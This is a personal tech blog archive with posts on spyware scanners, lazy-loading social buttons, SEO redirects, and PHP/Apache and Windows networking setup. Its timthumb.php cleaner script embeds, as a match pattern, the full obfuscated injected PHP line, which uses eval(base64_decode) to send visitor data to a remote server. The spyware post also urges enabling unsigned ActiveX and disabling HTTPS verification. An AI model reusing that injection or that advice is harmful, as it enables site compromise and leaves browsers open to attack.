Saturday, April 07, 2012

Online spyware removal

spyware

(part of the Windows course :)

Note: if you don't have access to Windows Safe Mode - which is essential when cleaning viruses: before scanning with these applications I suggest you download and run from a flash drive Hitman pro. If it doesn't succeed try with a bootable CD running Kaspersky  then launch the WindowsUnlocker feature. Only then you can continue with MalwareBytes.
Here is a list of free online anti-spyware tools that will help you to clean up a PC from spyware trojans and viruses. Compared with the standard anti-virus software they have the following:

  • Advantages:
    - no need for application installation on your computer.
    - online scanners use the latest antivirus definitions.
  • Disadvantages:
    - some online scanners like Kaspersky online scanner and Panda Active Scan list only viruses they find without cleaning them. (Panda Active scan actually only finds viruses but cleans up spyware). This way they could be used for a system check only.
    The following compact anti-spyware tools have a small size that will not affect your system's performance, and will not slow down your application loading time. So give them a try and don't forget to update the definitions first!
  • A-squared Web Malware Scanner

  • SuperAntiSpyware makes a sophisticated spyware analysis on your systemsuper anti spyware 
  • Anti-Spyware for the web from TrendMicro HouseCall
  • Microsoft Security Essentials
  • Norton's Symantec on-line security scan and virus detection 

  • F-Secure Online Virus Scanner
    f-secure
Before you scan your PC
Some of the online scanners require specific access to run. Under Windows, if you notice at the upper part of the screen the Information Bar click on it and select Enable, Install or Run the file from the context menu.
Information Bar

Some online scanners work in Internet Explorer browser only and require ActiveX controls to be turned on. You can enable ActiveX by switching to menu Tools on Internet Explorer:

Internet explorer security options

1. Go to Internet Options.
2. Then on the Security tab, click on Default Level.

Another way of enabling ActiveX is to add the antivirus program's website to your Trusted sites:
1. Go to Internet Options -> Security Tab -> Trusted sites.
2. For the Security Level for this zone click on the button Custom level...
3. Fill in the full address of the website you want to have access to in the input field Add this website into this zone & uncheck the mark on Require server verification(https:) for all sites in this zone.
4. Check the availability of ActiveX scripting in Internet Explorer. In the field Security level for this zone click on Custom level button and under ActiveX controls and plugins enable:

Automatic Prompting for ActiveX controls
Download Signed ActiveX controls
Download Unsigned ActiveX controls
Initialize and run ActiveX controls that are not marked as safe
Run ActiveX controls and plug-ins
Script ActiveX controls marked safe for scripting

Virus removal tools
If you really know what virus has infected your PC you can browse through major antivirus providers databases and download tools that will specifically clean up your computer at a much higher speed. Sometimes there are some virus variants that are not so easy to clean up so you can try downloading several different cleaning utilities in order to have a broader spectrum for catching the intruder. These tools need to be downloaded and run as standalone applications:
Avira
BitDefender
AVG
Kaspersky
McAffee

And if you think that you have infected file you can always send it for a check to:
https://virusscan.jotti.org/
Protection tool

SpywareBlaster - prevents the installation of spyware, adware, dialers, browser hijackers, and other potentially unwanted programs. It will also protect your Internet browser.
Usage
:

  1. Under “Quick Tasks” click “Download Latest Protection Updates”.
  2. Click the “Check for Updates” button.
  3. After updating, click “Protection” near the top.
  4. Under “Quick Tasks” click “Enable All Protection”.
spyware blaster

How to save time?
Instead of testing all the on-line scanners you can first run a quick check & clean procedure with Dr.web's CureItRun the application and go to Options -> Change settings. Choose the "Scan tab" and Uncheck "Heuristic analysis". Then click on the Start Scanning button.

Last but not least you must definitely try the great free Anti-malware scanner/cleaner offered from MalwareBytes:

Happy cleaning!

Saturday, November 26, 2011

Load Facebook like, Google+ social buttons on mouse over

The following two techniques will definitely speed up your web page loading times if you want to use social sharing buttons.
The action performed by the first technique is simple:
1) Do not load or render third party resources (i.e. external javascript files) until visitor places the mouse over the social buttons.
2) Mimic social buttons appearance via simple images.
3) When the user hovers the buttons, temporarily used images are being hidden and replaced by the original buttons from Google, Facebook, LinkedIn, etc.
Here is more info on the subject: http://www.rustybrick.com/javascript-hover-effects-to-speed-up-page-load-time.html

First place div tag with id = sharebox and put simple .png mock-up graphics of the social buttons inside.
<div id=sharebox > <img src="social.png" /> </div>

<span id="social_share"><img src= "images/user.gif" /></span>
<div>
<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"></a>
<div class="g-plusone" data-annotation="inline" data-size="medium" data-width="120"></div>
<script type="IN/Share" data-counter="right"></script>
<div class="fb-like" data-layout="button_count" data-send="false" data-show-faces="false" data-width="90"></div>
</div>

Then add this simple working JavaScript code placed below:


document.getElementById('social_share').addEventListener("mouseenter", load_scripts);
function load_js_script(src, call_back) {
    var scriptTag = document.createElement("script");
    scriptTag.type = "text/javascript";
    scriptTag.src = src;
    scriptTag.async = true;
    document.getElementsByTagName("head")[0].appendChild(scriptTag);
    scriptTag.onload = function () {
        if (typeof call_back != 'undefined') {
            call_back();
        }
    };
}

function load_scripts(e) {
    e.target.innerHTML = '';
    if (typeof twttr != 'undefined') {
        twttr.widgets.load();
    } else {
        load_js_script('//platform.twitter.com/widgets.js');
    }
    if (typeof FB != 'undefined') {
        FB.init({
            status: true,
            cookie: true,
            xfbml: true
        });
    } else {
        load_js_script("//connect.facebook.net/en_US/all.js#xfbml=1", function () {
            FB.init({
                status: true,
                cookie: true,
                xfbml: true
            });
        });
    }
    if (typeof gapi != 'undefined') {
        var gplus = document.getElementByClassName('g-plusone');
        gapi.plusone.render(gplus);
    } else {
        load_js_script('https://apis.google.com/js/plusone.js');
    }

    if (typeof IN != 'undefined') {
        IN.parse();
    } else {
        load_js_script("//platform.linkedin.com/in.js");
    }
}

Second and faster way of loading those buttons is by using specially styled Iframes. This way we are not loading the third-party libraries locally such as all.js or plusone.js which speeds the code significantly. Here is how:

document.getElementById('social_share').addEventListener("mouseenter", load_scripts);

function load_scripts() {
    e.target.innerHTML = '';
    makeIframe("https://plusone.google.com/_/+1/fastbutton?url=http://tools.royalsbg.com/test_social.html&size=medium&count=false", "google_slot");
    makeIframe("https://www.facebook.com/plugins/like.php?href=http://tools.royalsbg.com/test_social.html", "facebook_slot");
}

function makeIframe(url, call_id) {
    var iframe = document.createElement('iframe');
    iframe.id = call_id;
    iframe.src = url;
    document.body.appendChild(iframe);
}

P.S. These are just sample images. Please use/create placeholder images of your own taste.
Cheers!

Friday, October 14, 2011

Timthumb.php exploit cleaner

After having a day of manually cleaning about 300+ leftovers of the newest version of timthumb.php malware here is a working exploit cleaner that you can use it to check your whole web server for vulnerabilities and automatically clean his mess:
Usage: just save and run the following .php file from the root directory of your domain.
<?
$path[] = '../*';
while(count($path) != 0)
{
    $v = array_shift($path);
    foreach(glob($v) as $item)
    {
        if (is_dir($item))
        $path[] = $item . '/*';
        elseif (is_file($item))
        {
            if (preg_match('/index.php/is', $item)) {
                echo "processing $item - last modified at: " . date ("F d Y H:i:s.", filemtime($item));
                disinfect($item);
                echo "<br /> ";
            }
        }
    }
}
function restore_hsc($val){
    $val = str_replace('&amp;', '&', $val);
    $val = str_replace('&ouml;', '?', $val);
    $val = str_replace('&auml;', '?', $val);
    $val = str_replace('&uuml;', '?', $val);
    $val = str_replace('&lt;', '<', $val);
    $val = str_replace('&gt;', '>', $val);
    $val = str_replace('&quot;', '"', $val);
    return $val;
}
function disinfect($filename) {
    $pattern='<?php $_F=__FILE__;$_X=\'Pz48P3BocCAkM3JsID0gJ2h0dHA6Ly85Ni42OWUuYTZlLm8wL2J0LnBocCc7ID8+\';eval(base64_decode(\'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCcxMjM0NTZhb3VpZScsJ2FvdWllMTIzNDU2Jyk7JF9SPWVyZWdfcmVwbGFjZSgnX19GSUxFX18nLCInIi4kX0YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfUj0wOyRfWD0wOw==\'));$ua = urlencode(strtolower($_SERVER[\'HTTP_USER_AGENT\']));$ip = $_SERVER[\'REMOTE_ADDR\'];$host = $_SERVER[\'HTTP_HOST\'];$uri = urlencode($_SERVER[\'REQUEST_URI\']);$ref = urlencode($_SERVER[\'HTTP_REFERER\']);$url = $url.\'?ip=\'.$ip.\'&host=\'.$host.\'&uri=\'.$uri.\'&ua=\'.$ua.\'&ref=\'.$ref; $tmp = file_get_contents($url); echo $tmp; ?>';
    $pattern=trim(htmlspecialchars($pattern)); //prepare pattern
    $lines = file($filename);
    $found=0;
    for ($i=0; $i<sizeof($lines); $i++) {
        $current_line=trim(htmlspecialchars($lines[$i]));
        if(strstr($current_line, $pattern)) {
            $lines[$i]=str_replace($pattern, "", htmlspecialchars(trim($lines[$i])));
            $lines[$i]= preg_replace('/\s\s+/', ' ', $lines[$i]);
            $lines[$i]=restore_hsc($lines[$i]);
            $found++;
        }
    }
    $lines = array_values($lines);
    if ($found >0) {
        $file = fopen($filename, "w");
        fwrite($file, implode("\n",$lines));
        fclose($file);
        echo " <span style=\"color:red;\" is infected. Cured: $found injected objects</span> <br />";
    }
    else {echo "clean <br /> ";}
}
?>
P.S. don't forget to share if the script has helped you :)

Monday, July 19, 2010

SEO iframes and redirects

Hidden redirects
Do you know what's the difference between these two custom error not-found pages? (where to find them? hint: look in your .htaccess file)
ErrorDocument 404 http://your_website.com/error404.php

ErrorDocument 404 error404.php
It appears that the first line returns 302 Found header code and then redirects to your 404 page, which is a really bad thing from an SEO standpoint and gets penalized. The second line gives you the normal 404 pages returning a proper 404 header code.

Too many 301 redirects
Can you recognize this code?
RewriteRule (.*) http://www.newdomain.com/$1 [R=301,L] 
You may think that it is OK when you redirect your old to a new domain (in case of having Panda penalty applied) via 301 temporary header redirect. But what happens if the old domain already has some kind of penalty applied. Well, it automatically transfers to your new domain, because as you've might noticed 301 is actually a PERMANENT redirect and transfers all the weight from the previous domain. So go, check and fix those two cases and be really careful!

Usage of iframes between subdomains
On one website(~500pages) with over 300 pages indexed in Google, I've used an iframe linking to other sub-domain in order to display relevant content. When I removed the iframe almost immediately, in less than 24 hours my indexed results grew from 300 to 360.
But why?
I started searching on the forums and it appeared that Google penalty filter was triggered by such a huge usage of iframes (mistakenly taken as poisoning attack). Here is a short explanation from Matt Cutts on this:
"Essentially, our search algorithm saw a large area on the blog that was due to an IFRAME included from another site and that looked spammy to our automatic classifier."
link: http://groups.google.com/group/Google_Webmaster_Help-Indexing/browse_thread/thread/68692a9aefae425f

Solution:
Remove all the iframes that you have or replace them with ajax calls or just static HTML content.
Wait a few days and run: site:http://yourwebsite.com to see the difference in the results!

Good luck!

Thursday, December 03, 2009

SEO keyword density, canonical, duplicate content

Above is a sample screenshot is taken from Google's Webmaster Tools Keywords report. You may ask why should we need it when we can use Firefox integrated Show keyword density function?
Well, one benefit is that this function shows specific keyword significance across your pages. Let me explain what do this means:

Suppose that you are optimizing content for the keyword 'cars'. It's a normal practice to repeat 'cars' 2-3 times, style it in bold, etc... Everything's good as long as you do it naturally. The moment you overstuff your page with this keyword it will get penalized and lose its current ranking in Google SERPS. So you have to be careful with such repetitions.
Moreover in the report, you can see the overall website keyword significance. And because Google likes thematic websites it is really important for these keywords to reflect your website purpose or theme. Otherwise, you're just targeting the wrong visitors and shouldn't be puzzled by the high abandonment rate.

But, enough with the theory now let's discuss how you can fix some things up:

Check every individual webpage keyword density online via Webconfs and correct(reduce) words, that are being used over 2%. Again this % depends on your local keyword concurrency. So tolerable levels can vary up and down.

Add the 'canonical' tag to all your website pages:
< link rel="canonical" href="http://www.example.com/your_preferred_webpage_url.html" />
(and make sure to specify the URL that you really prefer!). This will reveal to the search engine what your legitimate webpage is. More info: http://googlewebmastercentral.blogspot.com/2009/02/specify-your-canonical.html


Blogger users can achieve adding canonical with the following code at the head section in the Template:
<b:if cond='data:blog.pageType == "item"'>
<link expr:href='data:blog.url' rel='canonical'/>
</b:if>
(it will remove the parameters appended at the end of the URL such as http://nevyan.blogspot.com/2016/12/test.html?showComment=1242753180000
and specify the original authority page: http://nevyan.blogspot.com/2016/12/test.html )

Next to prevent duplicate references of your archive( i.e .../2009_01_01_archive.html) and label pages( i.e. /search/label/...) from getting indexed just add:
<b:if cond='data:blog.pageType == "archive"'>
<meta content='noindex,follow' name='robots'/>
</b:if>
<b:if cond='data:blog.pageType == "index"'>
<b:if cond='data:blog.url != data:blog.homepageUrl'>
<meta content='noindex,follow' name='robots'/>
</b:if>
</b:if>

To prevent indexing of mobile (duplicates) of the original pages:
    <b:if cond="data:blog.isMobile">
<meta content='noindex,nofollow' name='robots'/>
</b:if>

And working solution blocking even the /search/tags from indexing, allowing only homepage and posts to be indexed:
    <b:if cond="data:blog.pageType == "index" and data:blog.url != data:blog.homepageUrl">
<meta content='noindex,follow' name='robots'/>
</b:if>

Monday, June 15, 2009

Windows installation of PHP, MySql & Apache

This article will show how with only a few easy steps you can install the Apache web server, the PHP language, and the MySQL databases all under Windows OS. This way you'll be able to develop your own websites and follow up practical web development courses such as:

Star Rating with PHP, MySql and JavaScript
Create contact form with PHP, JavaScript and CSS


Let's begin! Here we will be doing the manual way of installation, if you prefer an automated way you can use XAMPP as shown in the video:


First, download and install the following packages in this way:
1. Apache Win32 Binary http://httpd.apache.org/download.cgi
2. PHP installer http://www.php.net/downloads.php
3. MySQL community server http://dev.mysql.com/downloads/mysql/5.0.html
(optionally: mysql php_mysqli.dll driver from http://dev.mysql.com/downloads/connector/php-mysqlnd/)

APACHE
Check up: After the initial installation in a browser window address bar window type: http://localhost
If working properly the Apache server will show you this message: It works!

PHP
1. Open the file httpd.conf found in directory:  C:\Program files\Apache Software Foundation\Apache2.4\conf\ and add after the last LoadModule section:
LoadModule php5_module "C:\Program Files\PHP\php7apache2_4.dll" where php4apache2_4.dll is the file telling Apache to load dynamically the PHP language.
Note: If your file has a different name please use it!

2. Find the AddType line and add the following under:
AddHandler application/x-httpd-php .php
PHPIniDir "C:/PHP"

This tells the webserver to associate all .php files to the interpreter. Otherwise, when you run a .php file in your browser you'll see it as a normal text file followed by the usual Save as dialogue.
 

Check: Create a new file named index.php and type in the following: <? phpinfo(); ?> . Place it in C:\Program Files\Apache Software Foundation\Apache2.4\htdocs. Open the browser again and load the index.php file. If it loads up properly then your Php is being installed correctly!

MYSQL
0. Get and run the MySql installer from https://dev.mysql.com/downloads/installer/

1. Rename the file php-dist.ini to php.ini and copy it from the directory it's installation directory i.e. Program files\PHP in c:\windows. Then copy the files php_mysql.dll and libmysql.dll in directory c:\windows\system32.

2. Open c:\windows\php.ini and add after the section Dynamic extensions the following 2:
extension=libmysql.dll
extension=php_mysql.dll

Check: If everything is ready, create index.php file with content: <? phpinfo(); ?> inside: C:\Program Files\Apache Software Foundation\Apache2.4\htdocs
Point your browser to: http://localhost and you'll have to see in the information the MySQL section.

When having problems:
If Apache fails to run open Start->Run->eventvwr.msc and check under the Application tab the type of error coming from Apache Service. A most common error is:

Only one usage of each socket address (protocol/network address/port) is normally permitted. : make_sock: could not bind to address 0.0.0.0:80

Solution: open httpd.conf and change the listening port used by Apache to 3128 for example.

Other often harder to see the error is being produced when you use the short <? when typing your code - this is forbidden in some of the PHP versions. If you want to use this functionality then change the option:
short_open_tag = On
in php.ini

Cheers, and if you have any questions just ask!

Sunday, January 18, 2009

How to share Internet connection in Windows XP, 7 & 8

Here is how to share your Internet connection in a way that other computers to be able to use it.  Happy learning and be sure to check my Windows 10 course!

The popular way of doing this is by using a hardware router or a combination of a proxy server and a hub. In the following article, I'll show how to easily share your connection with the Windows integrated Internet Connection Sharing.
 The alternatives:
Hardware router
Pros: - once turned on the device provides an Internet connection.
Cons: - set up, price.

Hub
Pros: - price, allows proper connectivity and data transfer between several computers.
Cons: - doesn't support network address translation(NAT).
+
Proxy server
Pros: - emulates hardware router functionality and gives IP address and port to the clients to provide Internet connectivity.
Cons:
- every client needs to use the Proxy server address
- network connection protocols are not being fully supported

What you'll need:
- one additional network(LAN) card, which will act as an outgoing Internet device
- (optionally) hub, if you are willing to share your Internet with more than one computer
Note: if you are sharing internet connection over Wi-Fi making hotspot, you are just fine with one incoming network card connection!

Let's begin
Server setup
First off you'll have to know whether you've been using:
Dial-up type of connection (PPPoE) providing a username and password or you are directly connected to your provider(ADSL...) without having to enter username and password every time prior to using the Internet.

Windows XP

Open up Start->Settings->Network Connections to see your network cards(LAN). Important: If you are using ADSL find the incoming Internet connection card(i.e through which the Internet comes in) and right-click ->Properties
If you are using LAN + Dial-up find your Dial-up connection(and not the LAN card) and right-click -> Properties(fig. 1)


Fig 1. LAN + Dial-up

On the next screen check the Allow other network users to connect through this computer's Internet connection.


Then you'll be prompted to allow the ICS to change your second(inner) LAN card settings.
From now on it'll have IP 192.168.0.1 and will serve dynamic IP addresses via DCHP to the connected computers(clients).

Other computers setup(clients)
The only thing left to do is to go to Start->Settings->Network Connections, right-click on the network card Properties ->; Internet Protocol(TCP/IP) - then again on Properties.


...and check both as shown automatically


Don't forget to protect the shared connection
When all of your computers already have the Internet it is important to turn on the integrated Windows firewall:
from Start->Run->Firewall.cpl
and then check both: On(recommended) and Don't allow exceptions

Windows 7 & 8

The same procedure applies for these versions of Windows. So first go to Control Panel  -> Network and Internet -> Network and Sharing Center and click on Connections: Local Area Connection. Same can be achieved if you just right click on the network icon from the taskbar ->Properties


Then choose a network connection you want to share with other computers and click on its properties:
Finally from tab Sharing, click on 'Allow Other Network Users to Connect through This Computer’s Internet Connection checkbox.'


How to set up the clients:

they have to use automatic settings for IP and DNS settings.

Now you are ready. Happy surfing!!!

Remarks:
If your home LAN has IP addresses different than 192.168.0.х you'll have to change your DHCP server settings from here: http://support.microsoft.com/kb/230148

Subscribe To My Channel for updates